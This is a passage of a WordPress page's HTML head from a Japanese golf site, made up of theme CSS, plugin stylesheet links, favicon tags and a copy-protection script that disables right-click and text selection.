var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-border-color{border-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-border-color{border-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-border-color{border-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-border-color{border-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-border-color{border-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-border-color{border-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-border-color{border-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-border-color{border-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-border-color{border-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-border-color{border-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-border-color{border-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-border-color{border-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-border-color{border-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-border-color{border-color: var(--wp--preset--color--light-01) !important;}.has-light-02-border-color{border-color: var(--wp--preset--color--light-02) !important;}.has-light-03-border-color{border-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-border-color{border-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-border-color{border-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-border-color{border-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-border-color{border-color: var(--wp--preset--color--medium-04) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-ema-s-4-font-size{font-size: var(--wp--preset--font-size--ema-s-4) !important;}.has-ema-s-3-font-size{font-size: var(--wp--preset--font-size--ema-s-3) !important;}.has-ema-s-2-font-size{font-size: var(--wp--preset--font-size--ema-s-2) !important;}.has-ema-s-1-font-size{font-size: var(--wp--preset--font-size--ema-s-1) !important;}.has-ema-m-font-size{font-size: var(--wp--preset--font-size--ema-m) !important;}.has-ema-l-1-font-size{font-size: var(--wp--preset--font-size--ema-l-1) !important;}.has-ema-l-2-font-size{font-size: var(--wp--preset--font-size--ema-l-2) !important;}.has-ema-l-3-font-size{font-size: var(--wp--preset--font-size--ema-l-3) !important;}.has-ema-l-4-font-size{font-size: var(--wp--preset--font-size--ema-l-4) !important;}.has-ema-l-5-font-size{font-size: var(--wp--preset--font-size--ema-l-5) !important;}.has-ema-l-6-font-size{font-size: var(--wp--preset--font-size--ema-l-6) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='protect-link-css-css' href='https://golfnokiwami.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium/style.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='emanon-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium-child/style.css?ver=1.7.5' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://golfnokiwami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golfnokiwami.com/wp-json/wp/v2/posts/6647" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
				<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style id="emanon-premium-style-inline-css">:root {--ep-site-title-font-size-sp:32px;--ep-site-title-font-size-pc:32px;--ep-site-description-margin:0px;}:root :where(a:where(:not(.wp-element-button))) {text-decoration:none;}html, body, h1, h2, h3, h4, ul, ol, dl, li, dt, dd, p, div, span, img, a, table, tr, th, td {margin:0;padding:0;font-size:100%;vertical-align:baseline;box-sizing:border-box;}article, header, footer, aside, figure, figcaption, nav, section {display:block;}ol,ul{list-style:none;list-style-type:none;}figure {margin:0;}img {border-style:none;}table {border-collapse:collapse;border-spacing:0;}td,th {word-break:break-all;}*,*::before,*::after {box-sizing:border-box;}html {font-size:var(--ep-base-font-size-sp, 16px);letter-spacing:var(--ep-base-letter-spacing-sp, normal);}@media screen and (min-width:600px) {html {font-size:var(--ep-base-font-size-tablet, 16px);letter-spacing:var(--ep-base-letter-spacing-tablet, normal);}}@media screen and (min-width:1200px) {html {font-size:var(--ep-base-font-size-pc, 16px);letter-spacing:var(--ep-base-letter-spacing-pc, normal);}}body {word-wrap :break-word;overflow-wrap :break-word;line-height:var(--ep-base-line-height-sp, 1.6);background-color:#fff;font-family:var(--ep-body-font-family);font-size:1rem;font-weight:normal;font-variant-ligatures:none;color:#333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;overflow-x:clip;}@media screen and (min-width:600px) {body {line-height:var(--ep-base-line-height-tablet, 1.6);}}@media screen and (min-width:1200px) {body {line-height:var(--ep-base-line-height-pc, 1.6);}}h1 {font-weight:bold;font-size:1.6rem;clear:both;}h2 {font-weight:bold;font-size:1.33333rem;clear:both;}h3,h4 {font-weight:bold;font-size:1.14286rem;clear:both;}h5,h6 {font-weight:normal;font-size:1rem;clear:both;}b, strong, .strong {font-weight:bold;}dfn,cite,em {font-style:italic;}hr {height:2px;border:0;background-color:#e5e7e8;}img {height:auto;max-width:100%;vertical-align:middle;}blockquote {position:relative;display:block;margin:0;padding-top:24px;padding-bottom:24px;padding-right:32px;padding-left:32px;line-height:1.8;font-size:0.88889rem;}blockquote >:first-child {margin-top:0;}blockquote >* {margin-top:16px;}blockquote cite {display:block;margin-top:16px;font-size:0.8rem;color:#484848;}blockquote cite a,blockquote cite a:hover {text-decoration:underline;}pre {overflow:auto;white-space:pre;text-align:left;font-size:0.88889rem;}abbr[title] {text-decoration:underline;}ins {text-decoration:none;}small,.small {font-size:0.72727rem;}code {font-family:monospace, serif;}table thead th {padding:8px 12px;background-color:#fafafa;font-weight:bold;}table th {padding:8px 12px;background-color:#fafafa;border:1px solid #b8bcc0;vertical-align:middle;font-weight:bold;}table td {padding:8px 12px;vertical-align:middle;border:1px solid #b8bcc0;}label {cursor:pointer;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],textarea {-webkit-appearance:none;appearance:none;padding-top:6px;padding-bottom:6px;padding-right:12px;padding-left:12px;width:100%;border-radius:3px;background-color:#fff;border:1px solid #b8bcc0;transition:all 0.2s ease-in;letter-spacing:0.04em;font-family:inherit;font-size:1rem;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {outline:0;}input[type="color"] {border-radius:3px;border:1px solid #b8bcc0;}input[type="range"] {-webkit-appearance:none;appearance:none;background-color:#b8bcc0;height:2px;}input[type="radio"],input[type="checkbox"] {margin-right:8px;}input[type="file"] {-webkit-appearance:none;appearance:none;margin:8px 0;width:100%;}input[type="button"],input[type="submit"] {position:relative;display:inline-block;padding-top:6px;padding-bottom:6px;padding-right:32px;padding-left:32px;border:none;text-align:center;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;overflow:hidden;cursor:pointer;transition:all 0.3s ease;-webkit-appearance:button;appearance:button;}button {position:relative;border:1px solid transparent;cursor:pointer;transition:all 0.3s ease;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;text-transform:none;-webkit-appearance:button;appearance:button;}select {padding-right:8px;padding-left:8px;width:100%;height:32px;background-color:#fff;border:1px solid #b8bcc0;border-radius:3px;letter-spacing:0.04em;font-family:inherit;font-size:1rem;text-transform:none;-webkit-appearance:none;appearance:none;}select::-ms-expand {display:none;}input[type="search"],textarea {width:100%;font-family:inherit;font-size:1rem;}iframe {vertical-align:bottom;}summary {position:relative;cursor:pointer;list-style-type:none;transition:all 0.2s ease 0s;}summary::-webkit-details-marker {display:none;}a:hover {transition:all 0.3s ease;}.l-body {overflow-x:hidden;}.l-container {position:relative;display:flex;flex-direction:column;min-height:100vh;}.l-contents {flex:1 0 auto;}.l-content,.l-content__sm,.l-content__fluid {position:relative;margin:auto;width:calc(100% - 32px);}.l-header .l-content,.l-header .l-content__fluid {width:100%;}.l-content__inner {margin-top:16px;margin-bottom:32px;}@media screen and ( max-width:599px ) {.l-content__inner.is-sp-fluid{margin-right:-16px;margin-left:-16px;}}.l-content__inner.margin-top-none-style {margin-top:0;}.l-content__inner.margin-bottom-none-style {margin-bottom:0;}.l-content__inner.margin-none-style .article-body {padding-bottom:0;}@media screen and (min-width:600px) {.l-content__inner {margin-top:40px;margin-bottom:64px;}}@media screen and (min-width:768px) {.l-content,.l-content__sm,.l-header .l-content {width:calc(768px - 32px);}}@media screen and (min-width:960px) {.l-content,.l-header .l-content {width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.l-content,.l-header .l-content {width:calc(1212px - 32px);}}.l-content-widget {position:relative;margin:auto;width:calc(100% - 32px);}.home.page .l-content__main .c-section-widget__inner .l-content-widget {width:100%;}.wp-block-columns .c-section-widget__inner .l-content-widget {width:100%;}@media screen and (min-width:1200px) {.one-col .l-content__main,.c-section-widget__inner .l-content-widget {margin-left:auto;margin-right:auto;}.home.page .one-col .l-content__main,.c-section-widget__inner .l-content-widget {width:var(--ep-one-col-content-width-front-page);}.page .one-col .l-content__main {width:var(--ep-one-col-content-width);}.single .one-col .l-content__main {width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main {width:var(--ep-one-col-content-width-sales);}.page .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width);}.single .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-sales);}.blog .one-col .l-content__main {width:var(--ep-one-col-content-width-blog);}.archive .one-col .l-content__main {width:var(--ep-one-col-content-width-archive);}.search .one-col .l-content__main {width:var(--ep-one-col-content-width-search);}.error404 .one-col .l-content__main {width:var(--ep-one-col-content-width-error404);}}.home .article-body {padding-bottom:0;}.wrapper-column {width:100%;}.wrapper-column.has-sp-column {width:calc(100% + 12px);}[class^="column-"],[class*="column-"] {width:100%;}[class^="column-sp-"],[class*="column-sp-"] {margin-right:12px;}.column-sp-1 {width:calc(8.333% - 12px);}.column-sp-2 {width:calc(16.667% - 12px);}.column-sp-3 {width:calc(25% - 12px);}.column-sp-4 {width:calc(33.333% - 12px);}.column-sp-5 {width:calc(41.667% - 12px);}.column-sp-6 {width:calc(50% - 12px);}.column-sp-7 {width:calc(58.333% - 12px);}.column-sp-8 {width:calc(66.667% - 12px);}.column-sp-9 {width:calc(75% - 12px);}.column-sp-10 {width:calc(83.333% - 12px);}.column-sp-11 {width:calc(91.667% - 12px);}.column-sp-12 {width:calc(100% - 12px)}@media screen and (min-width:600px) {.wrapper-column,.wrapper-column.has-sp-column {width:calc(100% + 24px);}.column-none {width:auto;}.column-1 {margin-right:24px;width:calc(8.333% - 24px);}.column-2 {margin-right:24px;width:calc(16.667% - 24px);}.column-3 {margin-right:24px;width:calc(25% - 24px);}.column-4 {margin-right:24px;width:calc(33.333% - 24px);}.column-5 {margin-right:24px;width:calc(41.667% - 24px);}.column-6 {margin-right:24px;width:calc(50% - 24px);}.column-7 {margin-right:24px;width:calc(58.333% - 24px);}.column-8 {margin-right:24px;width:calc(66.667% - 24px);}.column-9 {margin-right:24px;width:calc(75% - 24px);}.column-10 {margin-right:24px;width:calc(83.333% - 24px);}.column-11 {margin-right:24px;width:calc(91.667% - 24px);}.column-12 {margin-right:24px;width:calc(100% - 24px)}}.u-row {display:flex;}.u-row-wrap {flex-wrap:wrap;}.u-row-nowrap {flex-wrap:nowrap;}.u-row-item-top {align-items:flex-start;}.u-row-item-center {align-items:center;}.u-row-item-bottom {align-items:flex-end;}.u-row-cont-around {justify-content:space-around;}.u-row-cont-between {justify-content:space-between;}.u-row-cont-start {justify-content:flex-start;}.u-row-cont-center {justify-content:center;}.u-row-cont-end {justify-content:flex-end;}.u-row-dir {flex-direction:row;}.u-row-dir-reverse {flex-direction:row-reverse;}.u-row-dir-column {flex-direction:column;}.u-row-flex-grow-1 {flex-grow:1;}.u-row-flex-grow-2 {flex-grow:1;}.u-row-flex-grow-3 {flex-grow:1;}@keyframes fade {from {opacity:0;}to {opacity:1;}}@keyframes fadeIn {from {opacity:0;transform:translateY(16px);}to {opacity:1;}}@keyframes fadeDown {from {opacity:0;transform:translateY(-16px);}to {opacity:1;}}@keyframes fadeSlideIn {from {opacity:0;transform:translateX(-32px);}to {opacity:1;}}@keyframes fadeOut {from {opacity:1;}to {opacity:0;transform:translateY(16px);}}@keyframes slideDown {from {transform:translateY(-100%);opacity:0;}to {transform:translateY(0);opacity:1;}}@keyframes slideUp {from {transform:translateY(0);}to {transform:translateY(-100%);}}@keyframes slideUpText {from {transform:translateY(-30%);opacity:0;}to {transform:translateY(-50%);opacity:1;}}@keyframes scrolldown {0%{height:0;top:0;opacity:0;}30%{height:50px;opacity:1;}100%{height:0;top:80px;opacity:0;}}@keyframes circle {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}@keyframes spinY {from {transform:rotateY( 0deg );}to {transform:rotateY( 360deg );}}@keyframes sound-visualize {0% {transform:scaleY(0);}50% {transform:scaleY(1);}100% {transform:scaleY(0.2);}}@keyframes blur-text {0% {filter:blur(0);opacity:1;}100% {filter:blur(2px);opacity:0.8;}}@keyframes expansion-image {0% {transform:scale(1);}100% {transform:scale(1.15);}}@keyframes reduced-image {0% {transform:scale(1.15);}100% {transform:scale(1);}}@keyframes reduced-image-blur {0% {transform:scale(1.15)rotate(0.001deg);filter:blur(4px);}40% {filter:blur(0);}100% {transform:scale(1);filter:blur(0);}}@keyframes slide-image {from {transform:translateX(0);}to {transform:translateX(48px);}}@keyframes lustre {100% {left:60%;}}@keyframes ripple-drop {100% {transform:scale(2);opacity:0;}}@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(calc(100% + 360px));}to {opacity:1;transform:translateX(0);}}@media screen and (min-width:600px) {@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(360px);}to {opacity:1;transform:translateX(0);}}}@keyframes headerLanguage {from {opacity:0;transform:translateY(16px);}to {opacity:1;transform:translateY(0);}}@keyframes arrowLeft {50% {left:-0.2em;opacity:1;}100% {left:-0.8em;opacity:0;}}@keyframes arrowRight {50% {right:-0.2em;opacity:1;}100% {right:-0.8em;opacity:0;}}@keyframes clipMove {from {opacity:1;}to {opacity:1;clip-path:inset(0 0 0 0)}}.l-header {position:relative;z-index:200;}@media screen and (max-width:959px) {.l-header.l-header__sticky-sp {position:sticky;top:0;width:100%;}}@media screen and (min-width:960px) {.is-header-animation-fade:not(.is-disabled-header-animation).l-header,.is-header-animation-fadeDown:not(.is-disabled-header-animation) .l-header,.is-header-animation-fadeSlideIn:not(.is-disabled-header-animation) .l-header {visibility:hidden;}.is-header-animation-fade.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fade 1.0s ease-in-out;}.is-header-animation-fadeDown.header-animation:not(.is-disabled-header-animationn) .l-header {visibility:visible;animation:fadeDown 0.8s ease-in-out;}.is-header-animation-fadeSlideIn.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fadeSlideIn 0.8s ease-in-out;}}.l-header__inner {display:flex;align-items:center;justify-content:space-between;height:60px;overflow:hidden;}.l-header__inner.is-header-custom {display:block; height:100%;}.home:not(.paged).is-overlay .l-header,[class*="_full_width"].is-overlay .l-header,[class*="_full_width_overlay"].is-overlay .l-header {position:absolute;top:0;left:0;right:0;z-index:200;}.home:not(.paged).is-overlay .header-info.has-background-color,[class*="_full_width_overlay"].is-overlay .header-info.has-background-color,[class*="_full_width"].is-overlay .header-info.has-background-color {background-color:inherit;}.home:not(.paged).is-overlay .l-header-custom,.home:not(.paged).is-overlay .l-header-default,.home:not(.paged).is-overlay .l-header-center,.home:not(.paged).is-overlay .l-header-row,[class*="_full_width"].is-overlay .l-header-custom,[class*="_full_width"].is-overlay .l-header-default,[class*="_full_width"].is-overlay .l-header-center,[class*="_full_width"].is-overlay .l-header-row,[class*="_full_width_overlay"].is-overlay .l-header-custom,[class*="_full_width_overlay"].is-overlay .l-header-default,[class*="_full_width_overlay"].is-overlay .l-header-center,[class*="_full_width_overlay"].is-overlay .l-header-row {background-color:inherit;border-bottom:inherit;}@media screen and (min-width:600px) {.l-header__inner {height:86px;overflow:visible;}.l-header-default .l-header__inner {justify-content:flex-start;}.l-header-center .l-header__inner {justify-content:center;}}.header-site-branding {display:flex;flex-direction:column;justify-content:center;width:100%;height:60px;}.sticky-menu .header-site-branding {height:64px;}@media screen and (max-width:959px) {.header-site-branding:not(.is-tagline-right-logo).has-drawer-menu-tablet:not(.is-left) {margin-left:-58px;}.header-site-branding.is-left:not(.has-drawer-menu-tablet),.is-hamburger-right-sp .header-site-branding.is-left.has-drawer-menu-tablet {margin-left:16px;}.header-site-branding.is-tagline-right-logo.is-left {justify-content:flex-start;}.header-site-branding.is-center {align-items:center;text-align:center;}}.header-site-branding.is-tagline-right-logo {flex-direction:row;align-items:center;}@media screen and (min-width:960px) {.l-header-default .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-row .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-menu-fixed-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc),.l-header-menu-drop-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc) {margin-left:16px;}}@media screen and (min-width:1200px) {.is-fixed-sidebar-menu .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc) {margin-left:32px;}}@media screen and (min-width:600px) {.l-header-default .header-site-branding.is-tagline-right-logo,.l-header-row .header-site-branding.is-tagline-right-logo,.l-header-menu-fixed-logo .header-site-branding.is-tagline-right-logo {justify-content:flex-start;}}.icon-logo-sp,.icon-logo-common {margin-right:6px;}@media screen and (min-width:600px) {.icon-logo-sp {display:none;}}@media screen and (max-width:599px) {.icon-logo-common {display:none;}}.site-logo {display:flex;flex-direction:column;vertical-align:middle;font-size:inherit;width:fit-content;}.site-title.is-right-logo,.site-logo.is-right-logo {display:flex;flex-direction:row;justify-content:center;align-items:center;}@media screen and (min-width:600px) {.site-title.is-right-logo,.site-logo.is-right-logo {justify-content:flex-start;margin-left:0;}}.site-logo__img-sp,.site-logo__img-common {height:40px;width:auto;}.l-header-menu-drop-logo .site-logo__img-common,.l-header-menu-drop-logo .icon-logo-common {height:min(44px, 32px);}.l-header-menu-fixed-logo .site-logo__img-common,.l-header-menu-fixed-logo .icon-logo-common {height:min(44px, 32px);}@media screen and (min-width:600px) {.site-logo__img-sp {display:none;}.site-logo__img,.site-logo__img-common {height:44px;width:auto;}}@media screen and (max-width:599px) {.site-logo__img-common.has-logo-sp {display:none;}}.site-title {vertical-align:middle;line-height:1;width:fit-content;}.is-tagline-on-logo .site-title {margin-top:calc(var(--ep-site-title-font-size-sp) * -0.2);}.is-tagline-under-logo .site-title {margin-bottom:calc(var(--ep-site-title-font-size-sp) * -0.1);}.is-tagline-on-logo .site-description {margin-bottom:var(--ep-site-description-margin);}.is-tagline-under-logo .site-description{margin-top:var(--ep-site-description-margin);}.site-title .header-site-branding__link {letter-spacing:0.025em;font-size:var(--ep-site-title-font-size-sp);}@media screen and (min-width:600px) {.site-title .header-site-branding__link {font-size:var(--ep-site-title-font-size-pc);}}.is-drop-fixed .site-title .header-site-branding__link {font-size :min(var(--ep-site-title-font-size-pc), 40px);}.site-description {display:block;line-height:1.5;font-size:0.72727rem;letter-spacing:0.04em;color:#828990;}.is-tagline-right-logo .site-description {margin-left:var(--ep-site-description-margin);text-align:left;line-height:1.2;}@media screen and (min-width:600px) {.l-header-center .header-site-branding {align-items:center;text-align:center;}}.hamburger-menu {max-width:58px;min-width:58px;box-sizing:border-box;padding:0;border:none;outline:none;border-radius:0;background-color:inherit;line-height:1.2;text-align:center;cursor:pointer;}@media screen and (max-width:599px) {.is-hamburger-right-sp .l-header__inner {flex-direction:row-reverse;}.is-hamburger-right-sp .header-site-branding.has-drawer-menu-tablet:not(.is-left){margin-right:-58px;margin-left:0;}}.hamburger-menu-label {line-height:1;text-align:center;letter-spacing:0;font-size:0.625rem;}@media screen and (min-width:960px) {.l-header .l-content .hamburger-menu {max-width:46px;min-width:46px;}}.hamburger-menu-trigger,.hamburger-menu-trigger span {display:inline-block;box-sizing:border-box;}.hamburger-menu-trigger {position:relative;width:26px;height:18px;}.fixed-sidebar-menu .hamburger-menu-trigger {width:32px;height:18px;}.fixed-sidebar-menu .hamburger-menu-label {font-size:0.72727rem;}@media screen and (max-width:599px) {.has-menu .hamburger-menu-trigger {top:-4px;}}.hamburger-menu-trigger span {position:absolute;left:0;width:100%;height:1px;border-radius:3px;}.hamburger-menu-trigger span:nth-of-type(1) {top:0;transition:all 0.3s ease;}.hamburger-menu-trigger span:nth-of-type(2) {top:8px;}.hamburger-menu-trigger span:nth-of-type(3) {bottom:0;transition:all 0.3s ease;}.hamburger-menu:hover {border:none;background-color:inherit;}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(1),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(1) {transform:translateY(2px);}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(3),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(3) {transform:translateY(-2px);}.hamburger-menu-floating,.hamburger-menu-floating-fixed {position:fixed;visibility:hidden;right:16px;bottom:90px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;border-radius:50%;border:none;outline:none;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:199;}.is-drawer-open .hamburger-menu-floating,.is-drawer-open .hamburger-menu-floating-fixed {z-index:999;}@media screen and (min-width:600px) {.hamburger-menu-floating,.hamburger-menu-floating-fixed {right:0;bottom:80px;}}.hamburger-menu-floating.is-show,.hamburger-menu-floating-fixed {visibility:visible;transform:translateX(0);}.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed:hover {border:none;}.hamburger-menu-floating:not(.has-menu) .hamburger-menu-trigger,.hamburger-menu-floating-fixed:not(.has-menu) .hamburger-menu-trigger {margin-top:4px;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {position:absolute;right:0;bottom:9px;left:0;}.hamburger-menu-floating span,.hamburger-menu-floating-fixed span {transition:0.3s cubic-bezier(0,.6,.99,1);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(1),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(1) {transform:translate(0, 9px) rotate(-45deg);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(2),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(2) {opacity:0;}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(3),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(3) {transform:translate(0, -8px) rotate(45deg);}@media screen and (min-width:960px) {.fixed-sidebar-menu {padding-top:calc( 52px - calc( var(--ep-site-title-font-size-pc) / 2 ) );}.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 46px - calc( 44px / 2 ) );}.has-header-info .fixed-sidebar-menu {padding-top:56px;}.header-info.has-has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 78px - calc( 44px / 2 ) );}.tagline_on_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 74px - calc( 44px / 2 ) );}.tagline_under_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 68px - calc( 44px / 2 ) );}}.header-cta {position:absolute;right:0;}.header-cta.is-hamburger-right-sp {left:0;right:unset;}@media screen and (min-width:600px) {.header-cta.is-hamburger-right-sp {left:unset;right:0;}}.header-cta .is-active .switch-off,.header-cta .switch-on {display:none;}.header-cta .is-active .switch-on {display:block;}.is-header-cta-reverse 